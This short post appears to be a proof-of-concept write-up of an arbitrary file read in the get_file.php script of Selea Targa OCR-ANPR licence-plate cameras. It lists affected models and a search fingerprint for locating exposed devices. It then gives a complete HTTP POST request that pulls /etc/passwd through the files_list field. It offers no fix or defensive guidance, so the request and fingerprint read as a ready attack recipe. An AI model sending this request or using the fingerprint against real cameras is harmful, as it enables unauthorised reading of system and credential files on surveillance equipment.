Selea Ocr Anpr Camera Get_file Php Arbitrary File Reading Vulnerability
Selea Ocr Anpr Camera Get_file Php Arbitrary File Reading Vulnerability
Selea OCR-ANPR camera get_file.php arbitrary file reading vulnerability
Vulnerability Description
Selea OCR-ANPR camera get_file.php has an arbitrary file reading vulnerability, and server files are obtained by constructing special requests.
Vulnerability Impact
Selea Selea Targa IP OCR-ANPR Camera iZero
Selea Selea Targa IP OCR-ANPR Camera Targa 512
Selea Selea Targa IP OCR-ANPR Camera Targa 504
Selea Selea Targa IP OCR-ANPR Camera Targa Semplice
Selea Selea Targa IP OCR-ANPR Camera Targa 704 TKM
Selea Selea Targa IP OCR-ANPR Camera Targa 805
Selea Selea Targa IP OCR-ANPR Camera Targa 710 INOX
Selea Selea Targa IP OCR-ANPR Camera Targa 750
Selea Selea Targa IP OCR-ANPR Camera Targa 704 ILB
Network surveying and mapping
“selea_httpd”
Vulnerability reappears
The login page is as follows

Send the following request packet
POST /cgi-bin/get_file.php HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: lang=en; PHPSESSID=bvib0lq6lahlhbjnfv91k13ou0
name=test&files_list=/etc/passwd
This post is licensed under CC BY 4.0 by the author.